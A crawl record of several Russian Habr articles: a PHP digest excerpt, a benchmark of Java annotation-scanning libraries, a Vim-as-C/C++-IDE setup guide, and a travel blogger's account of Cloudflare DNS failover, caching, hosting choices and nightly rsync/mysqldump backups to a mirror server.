* [Функциональное мышление в PHP](https://leanpub.com/thinkingfunctionallyinphprussian/c/tfphp-anniversary) — Перевод книги от Larry Garfield, который подготовил Алексей Пыльцын [lex111](https://habr.com/ru/users/lex111/).
* [Анализ лицензий, используемых в PHP пакетах](https://blog.exussum.co.uk/licence.html) — У многих популярных пакетов лицензия не указана или указана неправильно.
*  [Мир изменился — CQRS и ES встречаются в PHP чаще, чем кажется](https://habr.com/ru/company/oleg-bunin/blog/548500/) — Интервью с Антоном Шабовтой.
*  [Расширенные возможности MessagePack](https://habr.com/ru/company/mailru/blog/555748/).
*  [PHP-SPX простой профайлер трейсер для PHP](https://habr.com/ru/post/505192/).
Аудио/Видео
------------
*  [Видиозапись с таймкодами PHP-митапа в Казани](https://www.youtube.com/watch?v=8Cfz_39fbfU).
*  [Видеозаписи всех докладов с PHPFest 2020](https://www.youtube.com/playlist?list=PL8761XQAJnra7Qa0z0HCnZ5LteyO273XO).
*  [Профилирование с помощью Xdebug 3 в Docker](https://www.youtube.com/watch?v=8yUY063WgDg)
*  [Дебажим тесты с помощью PhpStorm и Xdebug 3 на Linux](https://www.youtube.com/watch?v=AsBLzqj3B2U)
*  [PHP Internals News podcast #84](https://phpinternals.news/84) — Представляем релиз-менеджеров PHP 8.1: [Ben Ramsey](https://twitter.com/ramsey), [Patrick Allaert](https://twitter.com/AllaertPatrick).
community Сообщество
--------------------
* [У PHP бас-фактор равен двум](https://blog.krakjoe.ninja/2021/05/avoiding-busses.html) — Joe Watkins пишет о том, что глубоко в ядре PHP разбираются только два человека, поэтому следует аккуратнее добавлять новые фичи.
Тейлор из Laravel также отметил слабую ценность JIT и файберов для обычных пользователей:
* [0xABADCAFE/php-demo-engine](https://github.com/0xABADCAFE/php-demo-engine) — Движок для создания [демосценовых](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BC%D0%BE%D1%81%D1%86%D0%B5%D0%BD%D0%B0) демок на PHP. Отрисовывается ASCII-символами в консоли.

* Долгое время сайт [remoteok.io](https://remoteok.io/) был всего одним файлом index.php без фреймворков и при этом приносил $101k в месяц.
Ушла эпоха и теперь это уже 5 файлов:
* Немного магии PHP от Никиты Попова:
```
$b = new class {
function __destruct() {
$GLOBALS['b'] = 2;
}
};
$a = 1;
$b = 1;
var_dump($a + $b);
// 3
```
[3v4l.org/WMfPP](https://3v4l.org/WMfPP)
Больше черной магии  [показывал](https://www.youtube.com/watch?v=1W3UR7v3sAo) Александр Лисаченко на PHP Russia 2019. А на PHP Russia 2021 ждем от него [еще PHP-чудес](https://phprussia.ru/moscow/2021/abstracts/6648).
---
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку хабра](https://habrahabr.ru/conversations/pronskiy/) или [телеграм](https://t.me/pronskiy).
> Подписывайтесь на Telegram-канал **[PHP Digest](https://t.me/phpdigest)**.
>
>
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 202](https://habr.com/ru/post/555242/)
|
https://habr.com/ru/post/557828/
| null |
ru
| null |
# Инструменты для поиска аннотированных классов в Java
В статье приведен небольшой обзор трех инструментов для поиска аннотированных классов в java проекте.

**Тренировочные кошки**
```
@Retention(RetentionPolicy.RUNTIME)
public @interface MyAnnotation {}
@MyAnnotation
public class Bar {}
@MyAnnotation
public class Foo {}
```
Spring
------
В Spring для этих целей служит ClassPathScanningCandidateComponentProvider.
> Особенность: лезет в ClassPath, ищет классы которые удовлетворяют заданным условиям
**Дополнительные возможности**имеет множество других фильтров (для типа, для методов и т.д.)
#### Пример
```
@Benchmark
public void spring() {
ClassPathScanningCandidateComponentProvider scanner =
new ClassPathScanningCandidateComponentProvider(false);
scanner.addIncludeFilter(new AnnotationTypeFilter(MyAnnotation.class));
List collect = scanner
.findCandidateComponents("edu.pqdn.scanner")
.stream()
.map(BeanDefinition::getBeanClassName)
.filter(Objects::nonNull)
.collect(Collectors.toList());
assertEquals(collect.size(), 2);
assertTrue(collect.contains("edu.pqdn.scanner.test.Bar"));
assertTrue(collect.contains("edu.pqdn.scanner.test.Foo"));
}
```
[Reflections](https://github.com/ronmamo/reflections)
-----------------------------------------------------
> Особенность: лезет в ClassPath, ищет классы которые удовлетворяют заданным условиям
**Дополнительные возможности*** get all subtypes of some type
* get all types/members annotated with some annotation
* get all resources matching a regular expression
* get all methods with specific signature including parameters, parameter annotations and return type
**dependency**
```
org.reflections
reflections
0.9.11
```
#### Пример
```
@Benchmark
public void reflection() {
Reflections reflections = new Reflections("edu.pqdn.scanner");
Set> set = reflections.getTypesAnnotatedWith(MyAnnotation.class);
List collect = set.stream()
.map(Class::getCanonicalName)
.collect(Collectors.toList());
assertEquals(collect.size(), 2);
assertTrue(collect.contains("edu.pqdn.scanner.test.Bar"));
assertTrue(collect.contains("edu.pqdn.scanner.test.Foo"));
}
```
[classindex](https://github.com/atteo/classindex)
-------------------------------------------------
> Особенность: НЕ лезет в ClassPath, вместо это классы индексируются на этапе компиляции
**dependency**
```
org.atteo.classindex
classindex
3.4
```
**Тренировочные кошки**
```
@IndexMyAnnotated
public @interface IndexerAnnotation {}
@IndexerMyAnnotation
public class Bar {}
@IndexerMyAnnotation
public class Foo {}
```
#### Пример
```
@Benchmark
public void indexer() {
Iterable> iterable = ClassIndex.getAnnotated(IndexerMyAnnotation.class);
List list = StreamSupport.stream(iterable.spliterator(), false)
.map(aClass -> aClass.getCanonicalName())
.collect(Collectors.toList());
assertEquals(list.size(), 2);
assertTrue(list.contains("edu.pqdn.scanner.classindexer.test.Bar"));
assertTrue(list.contains("edu.pqdn.scanner.classindexer.test.Foo"));
}
```
JMH
---
```
Benchmark Mode Cnt Score Error Units
ScannerBenchmark.indexer avgt 50 0,100 ? 0,001 ms/op
ScannerBenchmark.reflection avgt 50 5,157 ? 0,047 ms/op
ScannerBenchmark.spring avgt 50 4,706 ? 0,294 ms/op
```
Заключение
----------
Как видно indexer самый производительный инструмент, однако, аннотации по которым производится поиск должны иметь стереотип @IndexAnnotated.
Другие два инструмента работают заметно медленнее, однако для их работы никакого шаманства с кодом производить не надо. Недостаток полностью нивелируется, если поиск необходим только на старте приложения
|
https://habr.com/ru/post/424511/
| null |
ru
| null |
# Использование Vim в качестве C/C++ IDE
Привет, Хабрахабр. Меня зовут Алексей и я занимаюсь тем, что разрабатываю встраиваемые операционные системы.
Сегодня я хочу рассказать, как я использую Vim в качестве IDE для C/C++ проектов.
Несмотря на то, что я использую Vim для C/C++, многие из рекоммендаций довольно общие и могут использоваться в любом проекте.
#### Первый шаг
Для начала, мы хотим иметь место, где можно будет сохранять настройки для своего проекта. Глобальный *.vimrc* нам не подходит, так как проектов много и они разные, а значит, каждый из них имеет свои специфические настройки.
В Vim есть подходящая для нас опция — **exrc**. Она говорит vim'у искать дополнительный *.vimrc* в текущей рабочей директории. Таким образом, мы можем иметь один файлик в корне каждого проекта с его специфическими настройками.
Так как vim будет подключать *.vimrc* из любой директории, из которой вы его запустите, желательно предпринять некоторые меры защиты и установить опцию **secure**. В основном, она запрещает внешним *.vimrc* писать что-то в файлы, выполнять комманды шелла и отображает маппинги, которые создаются.
В общем, нам нужно добавить следующие две строчки в наш главный *.vimrc*:
```
set exrc
set secure
```
#### Настройки конкретного проекта
После того, как мы получили возможность сохранять опции для каждого проекта в отдельности, почему бы нам этим не заняться.
У всех проектов есть какие-то свои правила касательно тех же отступов, так что просто пеместите нужные настройки в *.vimrc* в корне вашего проекта:
```
set tabstop=4
set softtabstop=4
set shiftwidth=4
set noexpandtab
```
Кроме этого, я стараюсь держать свои строки в пределах 110 символов. Но так как это очень специфично и сильно зависит от контекста, я не могу доверить такое важное дело как разбиение строк какому-либо редактору (даже vim). Но vim может помочь мне просто подсветив нужный столбец.
```
set colorcolumn=110
highlight ColorColumn ctermbg=darkgray
```
#### Определений типов файлов
По умолчанию, Vim предпологает, что все .h файлы это C++. Однако, часть моих проектов написаны на чистом C. Поэтому я хочу, чтобы тип файла был C. Кроме того, в моих проектах используется doxygen, так что я не против включить очень клевую подсветку doxygen в vim.
Для того, нужно добавить пару строк в локальный *.vimrc*:
```
augroup project
autocmd!
autocmd BufRead,BufNewFile *.h,*.c set filetype=c.doxygen
augroup END
```
#### Установка переменной path
В vim есть чудесная комманда **gf** (и родственные к ней), которая открывает файл, чье имя находится под курсором. Это неимоверно полезно при навигации по заголовочным файлам.
По умолчанию, vim смотрит файлы в текущей папке, а так же в */usr/include*. Однако почти все проекты имеют заголовочные файлы, которые хранятся в других папках. Поэтому, нужно установить переменную **path**, которая содержит список папок для поиска, разделенный запятыми.
```
let &path.="src/include,/usr/include/AL,"
```
###### Заметка
Джавистам следует обратить внимание на опцию **includeexpr**. Она содержит выражение, которое будет использовано для преобразования строки в имя файла. Следующая строка заменяет все точки на слеши для **gf**. Таким образом, можно прыгать по import'ам.
```
set includeexpr=substitute(v:fname,'\\.','/','g')
```
#### Автодополнение
~~Лучший~~(Устарело. Сейчас я использую YouCompleteMe. Обратитесь к [моему посту](http://www.alexeyshmalko.com/2014/youcompleteme-ultimate-autocomplete-plugin-for-vim/) за деталями) Хороший плагин для автодополнения C/C++ кода, который я нашел, это [clang\_complete](https://github.com/Rip-Rip/clang_complete) (инструкции для установки смотри на страничке плагина).
Он использует [clang](http://clang.llvm.org) для того, чтобы сгенерировать список дополнений. И работает отлично для C и C++ (а так же еще пары языков).
Для того, чтобы clang знал о ваших папках с заголовочными файлами, нужно добавить **-I** и **-D** флаги в файл *.clang\_complete* в корне вашего проекта. После этого, clang\_complete будет автоматически вызываться при нажатии "." или "->".
###### Подсказка
Если **path** опция уже заполнена, то можно легко вставить список I-флагов с помощью следующей нехитрой комбинации клавиш
```
"='-I'.substitute(&path, ',', '\n-I', 'g')p
```
#### Другие clang плагины
Clang не просто компилятор, а еще и набор полезных библиотек для анализа и манипуляций с кодом. Таким образом, это очень хорошая основа для разнообразных плагинов. Так что в ближайшем будующем можно ожидать множество основаных на нем плагинов.
#### Навигатор
Для того чтобы отображать дерево проекта можно воспользоваться либо отдельными плагинами ([NERD Tree](https://github.com/scrooloose/nerdtree) например), либо встроеным netrw.
Я не использую ни один из способов, так как мне вполне комфортно выбирать файлы прямо из коммандного режима vim. (если установить **wildmode** в `longest:list,full`, то vim показывает подходящие файлы как нормальный шелл)
#### Настройка системы сборки
После того, как мы разобрались с редактированием и навигацией по файлам, можно собирать проект. В vim есть комманда **make**. По умолчанию, она запускает make в текущей директории и парсит вывод на наличие ошибок.
Фактическая комманда для выполнения хранится в **makeprg**. Если проект собирается в другой папке, использует другие параметры make или вообще использует другую систему сборки, нужно просто изменить **makeprg** чтобы отобразить это:
```
set makeprg=make\ -C\ ../build\ -j9
```
После этого, можно собирать проект просто напечатав `:make`.
Но так как нам этого мало, можно повесить эту комманду на одну из ненужных кнопок. Например:
```
nnoremap :make!
```
("!" предотвращает от прыгания на первую ошибку)
#### Настройки системы запуска
После того, как проект собран, вполне логично запустить его. Vim может запускать любую программу, для этого всего лишь нужно добавить восклицательный знак перед ее именем в коммандном режиме. Так, чтобы запустить мою супер-пупер программу, нужно набрать `:!./my_great_program`.
Конечно, это тоже нужно упростить!
```
nnoremap :!./my_great_program
```
#### Система контроля версий
Так как vim предоставляет прямой доступ к коммандной строке, я не использую какой-либо специальный плагин для этих задач и просто управляю своим git-деревом прямо из шелла.
Но я должен отметить, что есть множество отличных vim плагинов для работы с разными системами контроля версий.
Например, [fugitive](https://github.com/tpope/vim-fugitive). Если вы работаете с git, вы абсолютно должны посмотреть [вимкасты fugitive](http://vimcasts.org/episodes/fugitive-vim---a-complement-to-command-line-git/).
#### Забытый пункт: отладка
Так как я чувствую себя комфортно в command-line gdb, да и специфика операционных систем делает почти невозможным отладку их отладчиками, за прошедший год я запускал gdb лишь однажды. В основном, все мои проекты я отлаживаю обычными print'ами и капелькой мозгов. Так что в моем vim нет ничего, чтобы напоминало отладчик.
Однако, я должен сказать, что существуют несколько плагинов для интеграции gdb и vim. Например, [clewn](http://clewn.sourceforge.net/), [gdbvim](http://www.vim.org/scripts/script.php?script_id=84).
#### Итог
После серии несложных оперций, vim превратился в вполне себе сносную IDE. Буду рад услышать о дополнительных настройках, которые облегчили вашу жизнь в vim и позволили лучше интегрировать его с окружающими инструментами.
|
https://habr.com/ru/post/221267/
| null |
ru
| null |
# Как я перестал «падать» и «тормозить» и начал жить?
У меня несколько сайтов со статьями. Есть трафик и даже какие-то деньги я с них зарабатываю. Как раз тот случай, когда “просто закинуть на хостинг” - уже мало, а нанимать целую команду толковых программистов - ещё дорого.
Пишу о путешествиях. Летом - самый сезон. Солнце припекает, народ едет на море. А заодно от жары разогреваются дата-центры. Надоело “падать” каждый сезон по нескольку часов. Поэтому, пришлось соорудить вот такого Франкенштейна:
Как хостятся мои сайты?А теперь буду объяснять что такое я наворотил и зачем оно мне было нужно.
### Обо мне и моих сайтах
Не бывает универсальных инструкций, которые подходят абсолютно всем. Что хорошо для редко изменяющегося сайта со статьями, то не подойдёт интернет-магазину или SaaS. Надо накидать немного контекста:
1. У меня довольно обычные сайты со статьями на WordPress. Нет корзины, товаров, профилей пользователей, форумов и т.д. Почти статика.
2. Я пишу только о местах, которые сам хорошо знаю. Несколько раз летал в Грузию и облазил эту страну вдоль и поперёк. Никаких копирайтеров.
3. Сам с нуля написал тему, чтобы мои ресурсы были удобными, красивыми и быстрыми. Если интересно было бы почитать об этом, сообщите в комментариях и я постараюсь написать отдельнуюподробную статью.
4. Это уже не просто хобби, а скорее что-то среднее между бизнесом и самозанятостью.
5. Суммарная аудитория около 250 000 просмотров в месяц. Это примерно с 500-т статей. Как для нынешних времён и ситуации с туризмом - вполне прилично. Раньше было в несколько раз больше.
6. Я не совсем программист и уж тем более не системный администратор. Но немного повёрнут на скорости и стабильности работы. Физически неприятно когда сайты тормозят или вообще не открываются.
На поддержку и развитие сайтов уходит 2-3 часа в день. Когда-то это начиналось скорее как хобби, но сейчас стараюсь монетизировать. Иначе не хватает мотивации.
Зарабатываю при помощи партнёрских программ вроде [TravelPayouts](https://www.travelpayouts.com/ru/) или [Myrentacar](https://myrentacar.com/ru/about/). Они позволяют получать процент с приведенных мной клиентов. Цена для читателей не меняется. На первый взгляд попахивает МММ или сетевым маркетингом, но по факту всё довольно честно и взаимовыгодно.
Я советую только лично проверенные компании, в которых уверен. Например, сейчас мои родители в Черногории и я бронировал им билеты, жильё, трансфер и экскурсии ровно на тех же сайтах, что и рекомендую у себя в блоге. Аналогично тёщу отправил в Грузию. Здесь главное не врать, так как люди сразу видят фальшь.
Вообще, с партнерскими программами всё очень неоднозначно. По факту, благодаря им цены на туристические услуги падают, а в интернете появляется больше экспертных статей вместо тупого рерайта по 60 рублей за 1000 знаков от людей, которые и не путешествовали то никогда. Я серьёзно. Такой вот парадокс. Если интересно как оно всё работает изнутри, могу когда-то рассказать в отдельной статье. Я не прямо эксперт-эксперт, но уже давно в этом всём варюсь.
### Как я методом проб и ошибок выстроил инфраструктуру?
Давайте разбираться с моим Франкенштеном и почему он получился именно таким?
Если просто закинуть сайт на хостинг, падение хостинга = полная недоступность сайтов. Падают все. За год несколько часов набегает у любого хостинг-провайдера. Хорошо если это просто техобслуживание зимой да ещё и посреди ночи. Можно пренебречь. А вот полчаса-час простоя летом в разгар рабочего дня - уже весьма неприятно. И с финансовой точки зрения и народ потом жалуется.
Но это лишь вершина айсберга. Иногда, по разным причинам, вполне себе приличные хостинги падают на несколько суток. Парочка историй:
* Я так почти “попал” с ihor, у которых когда-то по глупости арендовал VPS. У них был собственный дата-центр, резервные каналы связи и т.д. Но собственники разругались и кто-то просто дёрнул рубильник. Я “свалил” буквально за неделю до всех этих событий. Как чувствовал.
* У одного известного немецкого провайдера на H доблестная полиция просто изъяла сервер, где хранился в том числе и один мой проект. Если правильно помню, только на переписку “а что такое, куда всё делось” ушло несколько недель.
* У дата-центра одного неплохого провайдера бомжи решили погреться. Крутая ведь идея поджечь в бочке оптоволоконный кабель?
* Не так давно горел дата-центр OVH. Сейчас непогода в Германии.
* Недавно в Selectel было что-то с электропитанием. Сайты то падали, то поднимались. Здесь суммарный простой получился около часа-двух, но проблемы наблюдались три дня.
Хочется, чтобы даже при падении хостинга сайты продолжали более-менее нормально работать. И чтобы это удовольствие не стоило как крыло самолёта. Рассказываю как выкрутился я.
### Домен
Странно начинать разговор о хостинге и инфраструктуре с домена. Казалось бы - ну при чём он здесь? А вот и нет!
Домены для ценных сайтов желательно покупать у регистраторов. Я никогда не покупаю домен там же, где размещаю сайты. Так дешевле, но если с хостингом что-то случается, будут огромные проблемы. Расскажу на примере ihor. Я как раз помогал коллеге восстановить проект, который она у них хранила:
1. **Огромный простой.** Бекапы у нее были. Но какой в них смысл, если нет доступа к DNS записям домена? Зеркало можно развернуть за полчаса, но направить на него трафик не получается.
2. **Узнать регистратора.** Сайт хостинга не работал, но регистратора можно узнать через Whois. Большинство хостинговых компаний просто занимаются реселлингом.
3. **Переписка с регистратором.** Мы писали иностранному регистратору, объясняли ситуацию и долго доказывали, что домен действительно наш и мы правда хотим перевести его на обслуживание в любую другую компанию. Сложнее всего было объяснить европейцам, что мы никак не можем “обратиться в место, где регистрировали домен”.
4. **Замена DNS.** Как только удалось отвоевать домен, сразу же поменяли адреса DNS на актуальные. Но сайты не заработали. Надо было подождать ещё несколько дней пока все провайдеры обновят кеш.
5. **Итоги.** Простой 9 с половиной дней. Трафик удалось восстановить только через полтора года. И то ценой невероятных усилий. А должен был быть рост.
В моём же варианте если вдруг что-то случается с хостингом, достаточно просто поменять DNS в CloudFlare и сайты заработают спустя 15-20 секунд. Ну а если упадёт сам CloudFlare, то вместе с ними будет лежать добрая треть интернета. Кому в такой момент будут нужны мои бложики?
Сайтов у меня несколько и переключать всё руками было бы неудобно. Особенно, когда сидишь в кафе и под рукой есть только смартфон. Поэтому, я сделал для себя примитивную утилиту, которая подключается к ним по API и просто переключает одной кнопкой все DNS на резервные.
API у них довольно понятное. Я никогда раньше с такими вещами не работал, но разобрался примерно за час. В интерфейсе надо было создать токены, а дальше всё делается простыми GET и PUT запросами.
Например при помощи такого GET запроса я узнаю какой IP сейчас прописан у них в разделе DNS:
```
https://api.cloudflare.com/client/v4/zones/a365f1f18dc3ye8a4faa0c04c20eb95s/dns_records?type=A&name=georgia.in-facts.info
```
Оно на самом деле очень много информации отдаёт, так что нужно использовать json\_decode и искать в получившемся массиве нужное значение. Как-то так:
```
$DNSIP['result']['0']['content']
```
А таким PUT запросом устанавливаю нужный мне IP:
```
$data_array = '{"type":"A","name":"georgia.in-facts.info","content":"172.64.222.41","proxied":true}';
$update_plan = callAPI ('PUT', 'https://api.cloudflare.com/client/v4/zones/a365f1f18dc3ye8a4faa0c04c20eb95s/dns_records/ecfa543133b5f5beb2abb8as2140a008d', $data_array);
```
В примерах выше:
*a365f1f18dc3ye8a4faa0c04c20eb95s* это Zone ID, который можно получить в личном кабинете CloudFlare.
*ecfa543133b5f5beb2abb8as2140a008d* это идентификатор конкретной DNS-записи. Получается тем же GET запросом, что и IP.
\* Здесь и дальше все пароли, логины и т.д. я заменил на случайные.
Я за пару минут набросал очень простенький интерфейс. Теперь мне достаточно просто открыть специальный сайт, ввести пароль и нажать одну кнопку. Дальше смена IP автоматически меняются для всех нужных мне сайтов.
Само собой, что “хостить” такой сайт надо не на основном сервере. Иначе в случае падения он тоже не будет открываться.
О падении основного хостинга мне сигнализирует мониторинг. Сейчас много платных и бесплатных решений для этого. Не берусь рекомендовать то, что выбрал для себя “методом тыка”.
### Зачем мне CloudFlare?
Казалось бы, польза CDN очевидна - сайты будут работать быстрее. Но по факту, если Ваша основная аудитория из СНГ, то с хорошим хостингом в РФ или Нидерландах время до загрузки страниц будет чуть ли не ниже, чем при проксировании через CloudFlare. Как минимум, такое частенько наблюдается в моём конкретном случае.
Однако сервис очень выручил меня, когда один из сайтов начали DDoS’ить. Не думаю, что это была продуманная и спланированная атака. Скорее всего, я просто стал случайной целью какого-то ботнета. Но в случае хостинга я бы никак не смог отбиться. Меня бы просто отключили да и всё. А при помощи CloudFlare получилось хотя бы быстро заблокировать трафик из всех не целевых стран. Этим я выиграл время на поиски более адекватного решения.
#### Automatic Platform Optimization for WordPress
Это новая платная опция в CloudFlare. Бесплатно они кешируют картинки и скрипты. За 5 долларов в месяц можно адекватно кешировать и html тоже. Есть варианты как получить тот же результат вообще бесплатно. Но все они немного костыльные и работают не так стабильно, как хотелось бы.
Я для себя вижу два преимущества APO:
**Скорость.** Сайты начинают открываться гораздо быстрее. Особенно, из “удалённых” от хостинга стран. У меня есть переводы некоторых статей на английский язык. То есть, трафик идёт в том числе и из-за океана. После подключения стало немного, но быстрее:
Сравниваем скорость загрузки по данным Google AnalyticsНа конкретные цифры я бы внимания не обращал. Google Analytics довольно странно считает скорость загрузки сайтов. Я тестировал их даже на очень медленном мобильном интернете в горах и всё открывалось адекватно. Но в аналитике даже в РФ, где находится хостинг, среднее значение около 4 секунд.
Стабильность. Так как все данные загружаются напрямую с серверов CloudFlare, то чисто в теории в случае падения хостинга пользователи вообще ничего заметить не должны. На практике же всё будет зависеть от локации пользователя, его устройства и запрошенной страницы.
Условно говоря:
* В РФ, Украине и Беларуси у меня пользователей много. Поэтому, в кеше лежат почти все страницы, картинки и скрипты. Сайты более-менее загружаются, но иногда бывают ошибки с картинками, когда пользователь запрашивает “редкий” размер на не особо популярной странице.
* В Европе что-то загружается, а что-то нет. Банально кеш “протух” и CloudFlare нечего отдавать.
* В Африке не загружается ничего, так как пользователей оттуда у меня почти нет.
Если внимательно посмотреть на схему в начале статьи, видно, что 91% запрошенных страниц сразу отдаются из кеша и вообще никак не зависят от работоспособности хостинга. Остальные 9% это админка, которая не кешируется, комментарии, поиск по сайту, недавно обновлённые статьи и запросы из “экзотических” для меня стран.
#### html-кеширование
Львиная доля времени, которое проходит от запроса пользователя до ответа сервера - работа скриптов php. У меня WordPress с вручную написанной, очень быстрой темой. Но всё равно использую кеширование. Перепробовал много плагинов. В том числе и модный платный WP Rocket. Но остановился на бесплатном WP Super Cache, так как в экспертном режиме он умеет отдавать кеш при помощи правил в .htaccess и вообще не использует php. Это быстрее.
На кеш приходится 8% запросов. В основном, он отрабатывает когда пользователь из условной Германии-Австрии (у меня там мало читателей) впервые запрашивает не особо популярную страницу и её просто нет на ближайшем к нему сервере CloudFlare.
#### Хостинг
В своё время я прилично так “попрыгал” по разным хостингам и VPS. И пришёл к весьма простому выводу: с точки зрения рядового пользователя они все одинаковые.
Скорость и стабильность работы конкретно моих проектов будет больше зависеть от конкретной машины на которую они попадут, соседей на ней и оверселлинга, чем от названия хостинга. Все используют плюс-минус одинаковые подходы и оборудование.
#### Если просто нужен хостинг
Новичкам я бы порекомендовал Бегет. Пользуюсь их услугами больше 6-ти лет. Поддержка адекватная, сайты работают более-менее быстро. Платят 40% реферальных. Всё стандартно, в общем.
Из уникальных плюсов отметил бы действительно удобную панель управления и изоляцию сайтов на одном аккаунте друг от друга. Такое мало у кого есть.
**Есть и минусы:** мои сайты падают примерно на 2 часа в год. На днях вот не мог весь день зайти в панель, так как проводились какие-то работы. Цены растут.
***Ссылки:*** [Простая](https://beget.com/) | [Реферальная](https://beget.com/p635867)
#### Нужен хороший хостинг
Самые ценные проекты я храню на Lite.host. Это детище одного человека. Узнал о нём как раз на Хабре со статьи [И один в поле воин](https://habr.com/ru/post/499150/). Мы тогда пообщались в комментариях, владелец показался адекватным и я пообещал разместить у него небольшой новый сайт. А в итоге перенёс как раз старые и особо ценные. Давайте расскажу почему:
**Высококлассная поддержка.** В большинстве обзоров народ измеряет качество поддержки скоростью ответа посреди ночи. Но она важна только для типовых вопросов, которые я обычно могу решить и сам. Я же больше ценю качество этих самых ответов и готовность сисадмина действительно разбираться с проблемой.
Расскажу забавную детективную историю. По какой-то причине очень-очень редко я получал вот такую ошибку:
Такая ошибка возникала при открытии сайта в браузере. Как в админке, так и на фронтенде.Эмпирически удалось установить, что это иногда происходит если страница загружалась с использованием php. Ошибка была не регулярной и происходила только у меня. Несколько часов всё нормально, потом 2-3 страницы с ошибкой, потом снова всё хорошо. Обновление страницы в браузере помогало. Если здесь есть крутые сисадмины, напишите, пожалуйста, в комментариях как бы Вы решали такую проблему.
Большинство хостингов с такой проблемой меня бы просто “послали”, заявив, что проблема на стороне CloudFlare или маршрутизации трафика. Мы с Евгением периодически искали причину больше месяца. Я клацал галочками в настройках CloudFlare и пробовал править скрипты. Он копал вплоть до кода веб серверов.
Решить удалось только когда я чисто случайно придумал как повысить частоту появления этой проблемы с 1-2 в час до загрузки каждой 4-5 страницы. И вот разгадка:
ОтгадкаЯ не особо технически грамотный пользователь. Так что попросил Евгения рассказать о решении.
522 ошибка возникала только при запросах по HTTP/2.0 от cloudflare.com, если делать прямые запросы (без cloudflare.com, то такой ошибки не было). При активации поддержки этой версии протокола со стороны панели управления DirectAdmin, она настраивает его как для Nginx (fronted), так и для Apache (backend). Отключение HTTP/2.0 со стороны Apache полностью решило проблему. Где истинная проблема (в cloudflare.com, Nginx или Apache) до сих пор непонятно, но главное, что решение было найдено.
Такого уровня поддержки я не встречал больше нигде. Прямо перед ЛайтХостом я арендовал VPS у AdminVPS. Взял как раз потому, что в отзывах народ писал о крутой поддержке. По факту же мы с их ребятами как-то не сошлись характерами. Сервер часто падал. Половина случаев по моей вине, половина - по их. Но ушёл я именно из-за ответов инженеров. Вроде: полные ограничения в VPS можете почитать на нашем сайте. И ищи дальше сам где оно написано и написано ли вообще. Я за полчаса так и не нашёл эту секретную страницу.
**Прозрачность.** Есть вот такая штука: [status.lite.host](https://status.lite.host/), где публикуется информация обо всех сбоях, неполадках и проблемах. Если падает хостинг или VPS, больше не надо гадать: на моей стороне что-то отвалилось, или это всё же их косяк. Сразу видно что случилось и когда это будет исправлено.
**Выгодные тарифы.** Не скажу, что это дешёвый хостинг. Но я перешёл к Евгению с VPS. Долго тестировал и сравнивал. Получилось, что хостинг стоил в 3 раза дешевле, а по скорости был примерно на том же уровне.
**Очень быстрый хостинг.** Хотя Женя и говорит, что все используют аналогичное оборудование, я ему не верю. Мои сайты открываются объективно быстрее. Когда генерировал картинки WebP, процесс шёл в 3-4 раза быстрее, чем на Бегете.
**Красивая история.** Кто как, а я реально люблю поддерживать небольших предпринимателей, которые стараются делать крутые продукты. Мне это психологически приятнее, чем платить большой корпорации, в которой за регламентами и скриптами уже не видно обычных людей.
Если прямо совсем честно, то одной из причин по которой я таки решился написать эту статью и было желание устроить небольшую “рекламу” Жене.
**Минусы** вытекают из плюсов. Раз хостингом занимается всего один человек, то и bus factor = 1. Обязательно надо делать бекапы и иметь “горячий” резерв. Поддержка не всегда оперативная. Так как даже супермену иногда надо спать. Ну и реферальные всего 15%.
***Ссылки:*** [Простая](https://lite.host/) | [Реферальная](https://billing.lite-host.in/aff.php?aff=1458)
#### Резервный сервер
У меня есть минимальный VPS на Digital Ocean в Амстердаме. Я арендую его в первую очередь для VPN. Но раз уж плачу, то захотелось хранить там зеркало моих сайтов. Раньше я такое настраивал вручную примерно за 3-4 дня. И оно даже работало!
В этот раз решил просто заплатить Евгению что-то около 20$ за работу “под ключ”. Горжусь собой: научился хоть что-то делегировать.
#### Синхронизация
Каждую ночь файлы и база наиболее ценных сайтов синхронизируются на запасной сервер при помощи rsync. База автоматически импортируется, так что по факту там крутится полностью функциональная копия моих проектов. Чтобы переключиться на неё достаточно просто поменять DNS в CloudFlare при помощи утилиты, которую я уже упоминал выше.
Синхронизация выполняется простым bash-скриптом, который запускается каждый день рано утром (в период минимальной нагрузки).
```
# Синхронизация файлов
rsync -raP --delete [email protected]:/home/grfghtr/domains/georgia.in-facts.info/public_html/ /home/grfghtr/domains/georgia.in-facts.info/public_html/
# Перенос базы данных
ssh [email protected] "mysqldump -ugrfghtr_GEORGIA -pedfg45fgh66443dfgy656hfgh grfghtr_GEORGIA | gzip > /home/grfghtr/dumps/grfghtr_GEORGIA.sql.gz"
rsync -raP [email protected]:/home/grfghtr/dumps/ /home/grfghtr/dumps/
ssh [email protected] "rm -rf /home/grfghtr/dumps"
zcat /home/grfghtr/dumps/grfghtr_GEORGIA.sql.gz | mysql -ugrfghtr_GEORGIA -pedfg45fgh66443dfgy656hfgh grfghtr_GEORGIA
rm -rf /home/grfghtr/dumps
```
В идеале, конечно же, было бы купить какой-то Load Balancer, а совсем уж хорошо - настроить ещё и репликацию баз данных master-master, чтобы постоянно иметь актуальную копию. Но, к сожалению, всё это у меня пока не окупается.
Бюджетный Load Balancer будет стоить минимум 5$ в месяц. Это окупилось бы только в том случае, если бы хостинг падал минимум на полчаса раз в месяц. Но настолько некачественную услугу надо ещё поискать.
С синхронизацией другая проблема. Я не уверен, что смогу настроить это так, чтобы оно стабильно работало годами без обслуживания хорошим администратором. Скорее всего, падения из-за ошибок конфигурации будут случаться чуть ли не чаще, чем из-за сбоев на хостинге.
#### Бекапы
Я уже говорил, что у моего хостинга bus factor = 1? Но вообще от проблем не застрахована любая компания. Мои данные могут потеряться из-за человеческой ошибки, вышедшего из строя оборудования, пожара или стихийного бедствия. Чтобы такая потеря не была критичной, я делаю бекапы в четырёх местах:
1. **Бекапы от хостинга.** Их сейчас почти все предлагают. Создаются автоматически, работают. Тестировал их на “призрачность”.
2. **“Горячий” бекап на удалённом сервере.** Та самая штука, о которой я уже рассказывал.
3. **Бекап на ноутбуке.** Просто примерно раз в месяц вручную копирую все файлы и БД на рабочий ноутбук. У меня сайты меняются редко, так что в случае чего потери будут не очень критичными. Если вношу много правок, то и бекап делаю пораньше.
4. **Бекап на жёстком диске.** Также копирую всё на внешний HDD.
### Как проверить есть ли эффект?
